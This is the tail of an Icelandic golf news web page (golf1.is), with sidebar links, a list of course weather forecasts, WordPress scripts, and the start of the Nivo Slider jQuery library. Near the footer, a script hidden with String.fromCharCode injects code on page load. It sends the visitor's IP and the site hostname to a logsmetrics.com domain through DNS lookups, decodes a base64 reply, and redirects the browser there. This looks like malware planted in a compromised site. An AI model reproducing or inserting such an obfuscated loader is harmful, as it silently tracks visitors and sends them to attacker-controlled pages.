											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js
body_size: 4412
content:
/*
 * jQuery Nivo Slider v2.5.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function($) {

    var NivoSlider = function(element, options){
		//Defaults are below
		var settings = $.extend({}, $.fn.nivoSlider.defaults, options);

        //Useful variables. Play carefully.
        var vars = {
            currentSlide: 0,
            currentImage: '',
            totalSlides: 0,
            randAnim: '',
            running: false,
            paused: false,
            stop: false
        };
    
        //Get this slider
        var slider = $(element);
        slider.data('nivo:vars', vars);
        slider.css('position','relative');
        slider.addClass('nivoSlider');
        
        //Find our slider children
        var kids = slider.children();
        kids.each(function() {
            var child = $(this);
            var link = '';
            if(!child.is('img')){
                if(child.is('a')){
                    child.addClass('nivo-imageLink');
                    link = child;
                }
                child = child.find('img:first');
            }
            //Get img width & height
            var childWidth = child.width();
            if(childWidth == 0) childWidth = child.attr('width');
            var childHeight = child.height();
            if(childHeight == 0) childHeight = child.attr('height');
            //Resize the slider
            if(childWidth > slider.width()){
                slider.width(childWidth);
            }
            if(childHeight > slider.height()){
                slider.height(childHeight);
            }
            if(link != ''){
                link.css('display','none');
            }
            child.css('display','none');
            vars.totalSlides++;
        });
        
        //Set startSlide
        if(settings.startSlide > 0){
            if(settings.startSlide >= vars.totalSlides) settings.startSlide = vars.totalSlides - 1;
            vars.currentSlide = settings.startSlide;
        }
        
        //Get initial image
        if($(kids[vars.currentSlide]).is('img')){
            vars.currentImage = $(kids[vars.currentSlide]);
        } else {
            vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
        }
        
        //Show initial link
        if($(kids[vars.currentSlide]).is('a')){
            $(kids[vars.currentSlide]).css('display','block');
        }
        
        //Set first background
        slider.css('background','url("'+ vars.currentImage.attr('src') +'") no-repeat');

        //Create caption
        slider.append(
            $('<div class="nivo-caption"><p></p></div>').css({ display:'none', opacity:settings.captionOpacity })
        );			
		
		// Process caption function
		var processCaption = function(settings){
			var nivoCaption = $('.banner_text');
			if(vars.currentImage.attr('title') != ''){
				var title = vars.currentImage.attr('title');
				if(title.substr(0,1) == '#') title = $(title).html();	

				if(nivoCaption.css('display') == 'block'){
					nivoCaption.fadeOut(settings.animSpeed, function(){
						$(this).html(title);
						$(this).fadeIn(settings.animSpeed);
					});
				} else {
					nivoCaption.html(title);
				}					
				nivoCaption.fadeIn(settings.animSpeed);
			} else {
				nivoCaption.fadeOut(settings.animSpeed);
			}
		}
		
        //Process initial  caption
        processCaption(settings);
        
        //In the words of Super Mario "let's a go!"
        var timer = 0;
        if(!settings.manualAdvance && kids.length > 1){
            timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
        }

        //Add Direction nav
        if(settings.directionNav){
            slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+ settings.prevText +'</a><a class="nivo-nextNav">'+ settings.nextText +'</a></div>');
            
            //Hide Direction nav
            if(settings.directionNavHide){
                $('.nivo-directionNav', slider).hide();
                slider.hover(function(){
                    $('.nivo-directionNav', slider).show();
                }, function(){
                    $('.nivo-directionNav', slider).hide();
                });
            }
            
            $('a.nivo-prevNav', slider).live('click', function(){
                if(vars.running) return false;
                clearInterval(timer);
                timer = '';
                vars.currentSlide -= 2;
                nivoRun(slider, kids, settings, 'prev');
            });
            
            $('a.nivo-nextNav', slider).live('click', function(){
                if(vars.running) return false;
                clearInterval(timer);
                timer = '';
                nivoRun(slider, kids, settings, 'next');
            });
        }
        
        //Add Control nav
        if(settings.controlNav){
            var nivoControl = $('<div class="nivo-controlNav"></div>');
            slider.append(nivoControl);
            for(var i = 0; i < kids.length; i++){
                if(settings.controlNavThumbs){
                    var child = kids.eq(i);
                    if(!child.is('img')){
                        child = child.find('img:first');
                    }
                    if (settings.controlNavThumbsFromRel) {
                        nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('rel') + '" alt="" /></a>');
                    } else {
                        nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('src').replace(settings.controlNavThumbsSearch, settings.controlNavThumbsReplace) +'" alt="" /></a>');
                    }
                } else {
                    nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
                }
                
            }
            //Set initial active link
            $('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
            
            $('.nivo-controlNav a', slider).live('click', function(){
                if(vars.running) return false;
                if($(this).hasClass('active')) return false;
                clearInterval(timer);
                timer = '';
                slider.css('background','url("'+ vars.currentImage.attr('src') +'") no-repeat');
                vars.currentSlide = $(this).attr('rel') - 1;
                nivoRun(slider, kids, settings, 'control');
            });
        }
        
        //Keyboard Navigation
        if(settings.keyboardNav){
            $(window).keypress(function(event){
                //Left
                if(event.keyCode == '37'){
                    if(vars.running) return false;
                    clearInterval(timer);
                    timer = '';
                    vars.currentSlide-=2;
                    nivoRun(slider, kids, settings, 'prev');
                }
                //Right
                if(event.keyCode == '39'){
                    if(vars.running) return false;
                    clearInterval(timer);
                    timer = '';
                    nivoRun(slider, kids, settings, 'next');
                }
            });
        }
        
        //For pauseOnHover setting
        if(settings.pauseOnHover){
            slider.hover(function(){
                vars.paused = true;
                clearInterval(timer);
                timer = '';
            }, function(){
                vars.paused = false;
                //Restart the timer
                if(timer == '' && !settings.manualAdvance){
                    timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
                }
            });
        }
        
        //Event when Animation finishes
        slider.bind('nivo:animFinished', function(){ 
            vars.running = false; 
            //Hide child links
            $(kids).each(function(){
                if($(this).is('a')){
                    $(this).css('display','none');
                }
            });
            //Show current link
            if($(kids[vars.currentSlide]).is('a')){
                $(kids[vars.currentSlide]).css('display','block');
            }
            //Restart the timer
            if(timer == '' && !vars.paused && !settings.manualAdvance){
                timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
            }
            //Trigger the afterChange callback
            settings.afterChange.call(this);
        });
        
        // Add slices for slice animations
        var createSlices = function(slider, settings, vars){
            for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						$('<div class="nivo-slice"></div>').css({ 
							left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px',
							height:'0px', 
							opacity:'0', 
							background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%'
						})
					);
				} else {
					slider.append(
						$('<div class="nivo-slice"></div>').css({ 
							left:(sliceWidth*i)+'px', width:sliceWidth+'px',
							height:'0px', 
							opacity:'0', 
							background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%'
						})
					);
				}
			}
        }
		
		// Add boxes for box animations
		var createBoxes = function(slider, settings, vars){
			var boxWidth = Math.round(slider.width()/settings.boxCols);
			var boxHeight = Math.round(slider.height()/settings.boxRows);
			
			for(var rows = 0; rows < settings.boxRows; rows++){
				for(var cols = 0; cols < settings.boxCols; cols++){
					if(cols == settings.boxCols-1){
						slider.append(
							$('<div class="nivo-box"></div>').css({ 
								opacity:0,
								left:(boxWidth*cols)+'px', 
								top:(boxHeight*rows)+'px',
								width:(slider.width()-(boxWidth*cols))+'px',
								height:boxHeight+'px',
								background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((boxWidth + (cols * boxWidth)) - boxWidth) +'px -'+ ((boxHeight + (rows * boxHeight)) - boxHeight) +'px'
							})
						);
					} else {
						slider.append(
							$('<div class="nivo-box"></div>').css({ 
								opacity:0,
								left:(boxWidth*cols)+'px', 
								top:(boxHeight*rows)+'px',
								width:boxWidth+'px',
								height:boxHeight+'px',
								background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((boxWidth + (cols * boxWidth)) - boxWidth) +'px -'+ ((boxHeight + (rows * boxHeight)) - boxHeight) +'px'
							})
						);
					}
				}
			}
		}

        // Private run method
		var nivoRun = function(slider, kids, settings, nudge){
			//Get our vars
			var vars = slider.data('nivo:vars');
            
            //Trigger the lastSlide callback
            if(vars && (vars.currentSlide == vars.totalSlides - 1)){ 
				settings.lastSlide.call(this);
			}
            
            // Stop
			if((!vars || vars.stop) && !nudge) return false;
			
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
slider.css('background','none');
} else {
if(nudge == 'prev'){
slider.css('background','none');
}
if(nudge == 'next'){
slider.css('background','none');
}
}			vars.currentSlide++;
            //Trigger the slideshowEnd callback
			if(vars.currentSlide == vars.totalSlides){ 
				vars.currentSlide = 0;
				settings.slideshowEnd.call(this);
			}
			if(vars.currentSlide < 0) vars.currentSlide = (vars.totalSlides - 1);
			//Set vars.currentImage
			if($(kids[vars.currentSlide]).is('img')){
				vars.currentImage = $(kids[vars.currentSlide]);
			} else {
				vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
			}
			
			//Set active links
			if(settings.controlNav){
				$('.nivo-controlNav a', slider).removeClass('active');
				$('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			processCaption(settings);
			
			// Remove any slices from last transition
			$('.nivo-slice', slider).remove();
			
			// Remove any boxes from last transition
			$('.nivo-box', slider).remove();
			
			if(settings.effect == 'random'){
				var anims = new Array('sliceDownRight','sliceDownLeft','sliceUpRight','sliceUpLeft','sliceUpDown','sliceUpDownLeft','fold','fade',
                'boxRandom','boxRain','boxRainReverse','boxRainGrow','boxRainGrowReverse');
				vars.randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
			}
            
            //Run random effect from specified set (eg: effect:'fold,fade')
            if(settings.effect.indexOf(',') != -1){
                var anims = settings.effect.split(',');
                vars.randAnim = anims[Math.floor(Math.random()*(anims.length))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
            }
		
			//Run effects
			vars.running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || vars.randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
